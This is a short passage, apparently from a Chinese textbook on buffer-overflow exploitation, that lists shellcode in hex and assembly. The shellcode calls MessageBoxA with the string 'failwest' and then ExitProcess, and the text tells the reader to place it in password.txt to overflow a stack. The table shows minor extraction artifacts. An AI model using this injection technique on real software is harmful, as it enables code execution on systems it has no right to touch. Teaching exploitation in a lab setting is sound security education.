 机器代码(十六进制) 汇编指令 注释 33 db xor ebx,ebx 53 pu push ebx 68 77 65 73 74 push 0x74736577 68 66 61 69 6c push 0x6c696166 8b c4 mov eax,esp 53 pu push ebx 50 pu push eax 50 pu push eax 53 pu push ebx b8 8a 05 d5 77 mov eax,0x77d5058a ff d0 call eax 53 pu push ebx b8 da cd 81 7c mov eax,0x7c81cdda ff d0 call eax 按照 2.4 节中对栈内情况的分析,我们将 password.txt 使用十六进制编辑器制作成如图 3.2.8 所示的形式。